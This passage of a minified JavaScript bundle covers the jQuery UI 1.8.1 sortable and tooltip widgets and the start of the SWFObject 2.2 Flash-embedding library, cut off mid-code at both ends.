i=j.item[0],h=this._intersectsWithPointer(j);if(h){if(i!=this.currentItem[0]&&this.placeholder[h==1?"next":"prev"]()[0]!=i&&!a.ui.contains(this.placeholder[0],i)&&(this.options.type=="semi-dynamic"?!a.ui.contains(this.element[0],i):true)){this.direction=h==1?"down":"up";if(this.options.tolerance=="pointer"||this._intersectsWithSides(j)){this._rearrange(g,j)}else{break}this._trigger("change",g,this._uiHash());break}}}this._contactContainers(g);a.ui.ddmanager&&a.ui.ddmanager.drag(this,g);this._trigger("sort",g,this._uiHash());this.lastPositionAbs=this.positionAbs;return false},_mouseStop:function(e,d){if(e){a.ui.ddmanager&&!this.options.dropBehaviour&&a.ui.ddmanager.drop(this,e);if(this.options.revert){var f=this;d=f.placeholder.offset();f.reverting=true;a(this.helper).animate({left:d.left-this.offset.parent.left-f.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:d.top-this.offset.parent.top-f.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){f._clear(e)})}else{this._clear(e,d)}return false}},cancel:function(){var d=this;if(this.dragging){this._mouseUp();this.options.helper=="original"?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var c=this.containers.length-1;c>=0;c--){this.containers[c]._trigger("deactivate",null,d._uiHash(this));if(this.containers[c].containerCache.over){this.containers[c]._trigger("out",null,d._uiHash(this));this.containers[c].containerCache.over=0}}}this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.options.helper!="original"&&this.helper&&this.helper[0].parentNode&&this.helper.remove();a.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});this.domPosition.prev?a(this.domPosition.prev).after(this.currentItem):a(this.domPosition.parent).prepend(this.currentItem);return this},serialize:function(e){var d=this._getItemsAsjQuery(e&&e.connected),f=[];e=e||{};a(d).each(function(){var b=(a(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);if(b){f.push((e.key||b[1]+"[]")+"="+(e.key&&e.expression?b[1]:b[2]))}});return f.join("&")},toArray:function(e){var d=this._getItemsAsjQuery(e&&e.connected),f=[];e=e||{};d.each(function(){f.push(a(e.item||this).attr(e.attribute||"id")||"")});return f},_intersectsWith:function(v){var u=this.positionAbs.left,t=u+this.helperProportions.width,s=this.positionAbs.top,r=s+this.helperProportions.height,q=v.left,p=q+v.width,o=v.top,m=o+v.height,n=this.offset.click.top,d=this.offset.click.left;n=s+n>o&&s+n<m&&u+d>q&&u+d<p;return this.options.tolerance=="pointer"||this.options.forcePointerForContainers||this.options.tolerance!="pointer"&&this.helperProportions[this.floating?"width":"height"]>v[this.floating?"width":"height"]?n:q<u+this.helperProportions.width/2&&t-this.helperProportions.width/2<p&&o<s+this.helperProportions.height/2&&r-this.helperProportions.height/2<m},_intersectsWithPointer:function(e){var d=a.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height);e=a.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);d=d&&e;e=this._getDragVerticalDirection();var f=this._getDragHorizontalDirection();if(!d){return false}return this.floating?f&&f=="right"||e=="down"?2:1:e&&(e=="down"?2:1)},_intersectsWithSides:function(f){var d=a.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,f.top+f.height/2,f.height);f=a.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,f.left+f.width/2,f.width);var h=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return this.floating&&g?g=="right"&&f||g=="left"&&!f:h&&(h=="down"&&d||h=="up"&&!d)},_getDragVerticalDirection:function(){var b=this.positionAbs.top-this.lastPositionAbs.top;return b!=0&&(b>0?"down":"up")},_getDragHorizontalDirection:function(){var b=this.positionAbs.left-this.lastPositionAbs.left;return b!=0&&(b>0?"right":"left")},refresh:function(b){this._refreshItems(b);this.refreshPositions();return this},_connectWith:function(){var b=this.options;return b.connectWith.constructor==String?[b.connectWith]:b.connectWith},_getItemsAsjQuery:function(i){var d=[],n=[],m=this._connectWith();if(m&&i){for(i=m.length-1;i>=0;i--){for(var l=a(m[i]),k=l.length-1;k>=0;k--){var j=a.data(l[k],"sortable");if(j&&j!=this&&!j.options.disabled){n.push([a.isFunction(j.options.items)?j.options.items.call(j.element):a(j.options.items,j.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),j])}}}}n.push([a.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):a(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(i=n.length-1;i>=0;i--){n[i][0].each(function(){d.push(this)})}return a(d)},_removeCurrentsFromItems:function(){for(var e=this.currentItem.find(":data(sortable-item)"),d=0;d<this.items.length;d++){for(var f=0;f<e.length;f++){e[f]==this.items[d].item[0]&&this.items.splice(d,1)}}},_refreshItems:function(j){this.items=[];this.containers=[this];var d=this.items,p=[[a.isFunction(this.options.items)?this.options.items.call(this.element[0],j,{item:this.currentItem}):a(this.options.items,this.element),this]],o=this._connectWith();if(o){for(var n=o.length-1;n>=0;n--){for(var m=a(o[n]),l=m.length-1;l>=0;l--){var k=a.data(m[l],"sortable");if(k&&k!=this&&!k.options.disabled){p.push([a.isFunction(k.options.items)?k.options.items.call(k.element[0],j,{item:this.currentItem}):a(k.options.items,k.element),k]);this.containers.push(k)}}}}for(n=p.length-1;n>=0;n--){j=p[n][1];o=p[n][0];l=0;for(m=o.length;l<m;l++){k=a(o[l]);k.data("sortable-item",j);d.push({item:k,instance:j,width:0,height:0,left:0,top:0})}}},refreshPositions:function(f){if(this.offsetParent&&this.helper){this.offset.parent=this._getParentOffset()}for(var d=this.items.length-1;d>=0;d--){var h=this.items[d],g=this.options.toleranceElement?a(this.options.toleranceElement,h.item):h.item;if(!f){h.width=g.outerWidth();h.height=g.outerHeight()}g=g.offset();h.left=g.left;h.top=g.top}if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this)}else{for(d=this.containers.length-1;d>=0;d--){g=this.containers[d].element.offset();this.containers[d].containerCache.left=g.left;this.containers[d].containerCache.top=g.top;this.containers[d].containerCache.width=this.containers[d].element.outerWidth();this.containers[d].containerCache.height=this.containers[d].element.outerHeight()}}return this},_createPlaceholder:function(f){var d=f||this,h=d.options;if(!h.placeholder||h.placeholder.constructor==String){var g=h.placeholder;h.placeholder={element:function(){var b=a(document.createElement(d.currentItem[0].nodeName)).addClass(g||d.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];if(!g){b.style.visibility="hidden"}return b},update:function(c,b){if(!(g&&!h.forcePlaceholderSize)){b.height()||b.height(d.currentItem.innerHeight()-parseInt(d.currentItem.css("paddingTop")||0,10)-parseInt(d.currentItem.css("paddingBottom")||0,10));b.width()||b.width(d.currentItem.innerWidth()-parseInt(d.currentItem.css("paddingLeft")||0,10)-parseInt(d.currentItem.css("paddingRight")||0,10))}}}}d.placeholder=a(h.placeholder.element.call(d.element,d.currentItem));d.currentItem.after(d.placeholder);h.placeholder.update(d,d.placeholder)},_contactContainers:function(i){for(var d=null,n=null,m=this.containers.length-1;m>=0;m--){if(!a.ui.contains(this.currentItem[0],this.containers[m].element[0])){if(this._intersectsWith(this.containers[m].containerCache)){if(!(d&&a.ui.contains(this.containers[m].element[0],d.element[0]))){d=this.containers[m];n=m}}else{if(this.containers[m].containerCache.over){this.containers[m]._trigger("out",i,this._uiHash(this));this.containers[m].containerCache.over=0}}}}if(d){if(this.containers.length===1){this.containers[n]._trigger("over",i,this._uiHash(this));this.containers[n].containerCache.over=1}else{if(this.currentContainer!=this.containers[n]){d=10000;m=null;for(var l=this.positionAbs[this.containers[n].floating?"left":"top"],k=this.items.length-1;k>=0;k--){if(a.ui.contains(this.containers[n].element[0],this.items[k].item[0])){var j=this.items[k][this.containers[n].floating?"left":"top"];if(Math.abs(j-l)<d){d=Math.abs(j-l);m=this.items[k]}}}if(m||this.options.dropOnEmpty){this.currentContainer=this.containers[n];m?this._rearrange(i,m,null,true):this._rearrange(i,null,this.containers[n].element,true);this._trigger("change",i,this._uiHash());this.containers[n]._trigger("change",i,this._uiHash(this));this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[n]._trigger("over",i,this._uiHash(this));this.containers[n].containerCache.over=1}}}}},_createHelper:function(d){var c=this.options;d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[d,this.currentItem])):c.helper=="clone"?this.currentItem.clone():this.currentItem;d.parents("body").length||a(c.appendTo!="parent"?c.appendTo:this.currentItem[0].parentNode)[0].appendChild(d[0]);if(d[0]==this.currentItem[0]){this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}}if(d[0].style.width==""||c.forceHelperSize){d.width(this.currentItem.width())}if(d[0].style.height==""||c.forceHelperSize){d.height(this.currentItem.height())}return d},_adjustOffsetFromHelper:function(b){if(typeof b=="string"){b=b.split(" ")}if(a.isArray(b)){b={left:+b[0],top:+b[1]||0}}if("left" in b){this.offset.click.left=b.left+this.margins.left}if("right" in b){this.offset.click.left=this.helperProportions.width-b.right+this.margins.left}if("top" in b){this.offset.click.top=b.top+this.margins.top}if("bottom" in b){this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();if(this.cssPosition=="absolute"&&this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0])){b.left+=this.scrollParent.scrollLeft();b.top+=this.scrollParent.scrollTop()}if(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()=="html"&&a.browser.msie){b={top:0,left:0}}return{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition=="relative"){var b=this.currentItem.position();return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}else{return{top:0,left:0}}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e=this.options;if(e.containment=="parent"){e.containment=this.helper[0].parentNode}if(e.containment=="document"||e.containment=="window"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a(e.containment=="document"?document:window).width()-this.helperProportions.width-this.margins.left,(a(e.containment=="document"?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]}if(!/^(document|window|parent)$/.test(e.containment)){var d=a(e.containment)[0];e=a(e.containment).offset();var f=a(d).css("overflow")!="hidden";this.containment=[e.left+(parseInt(a(d).css("borderLeftWidth"),10)||0)+(parseInt(a(d).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(a(d).css("borderTopWidth"),10)||0)+(parseInt(a(d).css("paddingTop"),10)||0)-this.margins.top,e.left+(f?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(a(d).css("borderLeftWidth"),10)||0)-(parseInt(a(d).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(f?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(a(d).css("borderTopWidth"),10)||0)-(parseInt(a(d).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(f,d){if(!d){d=this.position}f=f=="absolute"?1:-1;var h=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,g=/(html|body)/i.test(h[0].tagName);return{top:d.top+this.offset.relative.top*f+this.offset.parent.top*f-(a.browser.safari&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollTop():g?0:h.scrollTop())*f),left:d.left+this.offset.relative.left*f+this.offset.parent.left*f-(a.browser.safari&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():g?0:h.scrollLeft())*f)}},_generatePosition:function(h){var d=this.options,l=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,k=/(html|body)/i.test(l[0].tagName);if(this.cssPosition=="relative"&&!(this.scrollParent[0]!=document&&this.scrollParent[0]!=this.offsetParent[0])){this.offset.relative=this._getRelativeOffset()}var j=h.pageX,i=h.pageY;if(this.originalPosition){if(this.containment){if(h.pageX-this.offset.click.left<this.containment[0]){j=this.containment[0]+this.offset.click.left}if(h.pageY-this.offset.click.top<this.containment[1]){i=this.containment[1]+this.offset.click.top}if(h.pageX-this.offset.click.left>this.containment[2]){j=this.containment[2]+this.offset.click.left}if(h.pageY-this.offset.click.top>this.containment[3]){i=this.containment[3]+this.offset.click.top}}if(d.grid){i=this.originalPageY+Math.round((i-this.originalPageY)/d.grid[1])*d.grid[1];i=this.containment?!(i-this.offset.click.top<this.containment[1]||i-this.offset.click.top>this.containment[3])?i:!(i-this.offset.click.top<this.containment[1])?i-d.grid[1]:i+d.grid[1]:i;j=this.originalPageX+Math.round((j-this.originalPageX)/d.grid[0])*d.grid[0];j=this.containment?!(j-this.offset.click.left<this.containment[0]||j-this.offset.click.left>this.containment[2])?j:!(j-this.offset.click.left<this.containment[0])?j-d.grid[0]:j+d.grid[0]:j}}return{top:i-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(a.browser.safari&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollTop():k?0:l.scrollTop()),left:j-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(a.browser.safari&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():k?0:l.scrollLeft())}},_rearrange:function(h,d,l,k){l?l[0].appendChild(this.placeholder[0]):d.item[0].parentNode.insertBefore(this.placeholder[0],this.direction=="down"?d.item[0]:d.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var j=this,i=this.counter;window.setTimeout(function(){i==j.counter&&j.refreshPositions(!k)},0)},_clear:function(f,d){this.reverting=false;var h=[];!this._noFinalSort&&this.currentItem[0].parentNode&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]==this.currentItem[0]){for(var g in this._storedCSS){if(this._storedCSS[g]=="auto"||this._storedCSS[g]=="static"){this._storedCSS[g]=""}}this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else{this.currentItem.show()}this.fromOutside&&!d&&h.push(function(b){this._trigger("receive",b,this._uiHash(this.fromOutside))});if((this.fromOutside||this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&!d){h.push(function(b){this._trigger("update",b,this._uiHash())})}if(!a.ui.contains(this.element[0],this.currentItem[0])){d||h.push(function(b){this._trigger("remove",b,this._uiHash())});for(g=this.containers.length-1;g>=0;g--){if(a.ui.contains(this.containers[g].element[0],this.currentItem[0])&&!d){h.push(function(b){return function(c){b._trigger("receive",c,this._uiHash(this))}}.call(this,this.containers[g]));h.push(function(b){return function(c){b._trigger("update",c,this._uiHash(this))}}.call(this,this.containers[g]))}}}for(g=this.containers.length-1;g>=0;g--){d||h.push(function(b){return function(c){b._trigger("deactivate",c,this._uiHash(this))}}.call(this,this.containers[g]));if(this.containers[g].containerCache.over){h.push(function(b){return function(c){b._trigger("out",c,this._uiHash(this))}}.call(this,this.containers[g]));this.containers[g].containerCache.over=0}}this._storedCursor&&a("body").css("cursor",this._storedCursor);this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);if(this._storedZIndex){this.helper.css("zIndex",this._storedZIndex=="auto"?"":this._storedZIndex)}this.dragging=false;if(this.cancelHelperRemoval){if(!d){this._trigger("beforeStop",f,this._uiHash());for(g=0;g<h.length;g++){h[g].call(this,f)}this._trigger("stop",f,this._uiHash())}return false}d||this._trigger("beforeStop",f,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!=this.currentItem[0]&&this.helper.remove();this.helper=null;if(!d){for(g=0;g<h.length;g++){h[g].call(this,f)}this._trigger("stop",f,this._uiHash())}this.fromOutside=false;return true},_trigger:function(){a.Widget.prototype._trigger.apply(this,arguments)===false&&this.cancel()},_uiHash:function(d){var c=d||this;return{helper:c.helper,placeholder:c.placeholder||a([]),position:c.position,originalPosition:c.originalPosition,offset:c.positionAbs,item:c.currentItem,sender:d?d.element:null}}});a.extend(a.ui.sortable,{version:"1.8.1"})})(jQuery);(function(b){var a=0;b.widget("ui.tooltip",{options:{content:function(){return b(this).attr("title")},position:{my:"left center",at:"right center",offset:"15 0"}},_create:function(){var c=this;c.timer=null;this.tooltip=b("<div></div>").attr("id","ui-tooltip-"+a++).attr("role","tooltip").attr("aria-hidden","true").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content").appendTo(document.body).hide();this.tooltipContent=b("<div></div>").addClass("ui-tooltip-content").appendTo(this.tooltip);this.opacity=this.tooltip.css("opacity");this.element.bind("focus.tooltip mouseenter.tooltip",function(d){c.timer=setTimeout(function(){c.open(d)},200)}).bind("blur.tooltip mouseleave.tooltip",function(d){clearTimeout(c.timer);c.timer=setTimeout(function(){c.close(d)},400);c.tooltip.bind("focus.tooltip mouseenter.tooltip",function(e){clearTimeout(c.timer)}).bind("blur.tooltip mouseleave.tooltip",function(e){c.timer=setTimeout(function(){c.close(e)},1000)})})},enable:function(){this.options.disabled=false},disable:function(){this.options.disabled=true},destroy:function(){this.tooltip.remove();b.Widget.prototype.destroy.apply(this,arguments)},widget:function(){return this.element.pushStack(this.tooltip.get())},open:function(e){var f=this.element;if(this.current&&this.current[0]==f[0]){return}var c=this;this.current=f;this.currentTitle=f.attr("title");var d=this.options.content.call(f[0],function(g){setTimeout(function(){if(c.current==f){c._show(e,f,g)}},13)});if(d){c._show(e,f,d)}},_show:function(d,e,c){if(!c){return}e.attr("title","");if(this.options.disabled){return}this.tooltipContent.html(c);this.tooltip.css({top:0,left:0}).show().position(b.extend({of:e},this.options.position)).hide();this.tooltip.attr("aria-hidden","false");e.attr("aria-describedby",this.tooltip.attr("id"));this.tooltip.stop(false,true).fadeIn();this._trigger("open",d)},close:function(c){if(!this.current){return}var d=this.current.attr("title",this.currentTitle);this.current=null;if(this.options.disabled){return}d.removeAttr("aria-describedby");this.tooltip.attr("aria-hidden","true");this.tooltip.stop(false,true).fadeOut();this._trigger("close",c)}})})(jQuery);
/*!	SWFObject v2.2 <http://code.google.com/p/swfobject/>
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac}}(),k=function(){if(!M.w3){return}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f()}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false)}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f()}});if(O==top){(function(){if(J){return}try{j.documentElement.doScroll("left")}catch(X){setTimeout(arguments.callee,0);return}f()})()}}if(M.wk){(function(){if(J){return}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return}f()})()}s(f)}}();function f(){if(J){return}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z)}catch(aa){return}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]()}}function K(X){if(J){X()}else{U[U.length]=X}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false)}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false)}else{if(typeof O.attachEvent!=D){i(O,"onload",Y)}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y()}}else{O.onload=Y}}}}}function h(){if(T){V()}else{H()}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)]}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return}}X.removeChild(aa);Z=null;H()})()}else{H()}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa)}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class")}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align")}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value")}}P(ai,ah,Y,ab)}else{p(ae);if(ab){ab(aa)}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z}ab(aa)}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z}}}return X}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null}else{l=ae;Q=X}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310"}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137"}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac}else{ab.flashvars=ac}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae)}else{setTimeout(arguments.callee,10)}})()}u(aa,ab,X)}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y)}else{setTimeout(arguments.callee,10)}})()}else{Y.parentNode.replaceChild(g(Y),Y)}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true))}}}}}return aa}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X}if(aa){if(typeof ai.id==D){ai.id=Y}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae]}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"'}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"'}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />'}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id)}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac])}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac])}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab])}}aa.parentNode.replaceChild(Z,aa);X=Z}}return X}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa)}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y)}else{setTimeout(arguments.callee,10)}})()}else{X.parentNode.removeChild(X)}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof Y[X]=="function"){Y[X]=null}}Y.parentNode.removeChild(Y)}}function c(Z){var X=null;try{X=j.getElementById(Z)}catch(Y){}return X}function C(X){return j.createElement(X)}function i(Z,X,Y){Z.attachEvent(X,Y);I[I.length]=[Z,X,Y]}function F(Z){var Y=M.pv,X=Z.split(".");X[0]=parseInt(X[0],10);X[1]=parseInt(X[1],10)||0;X[2]=parseInt(X[2],10)||0;return(Y[0]>X[0]||(Y[0]==X[0]&&Y[1]>X[1])||(Y[0]==X[0]&&Y[1]==X[1]&&Y[2]>=X[2]))?true:false}function v(ac,Y,ad,ab){if(M.ie&&M.mac){return}var aa=j.getElementsByTagName("head")[0];if(!aa){return}var X=(ad&&typeof ad=="string")?ad:"screen";if(ab){n=null;G=null}if(!n||G!=X){var Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof 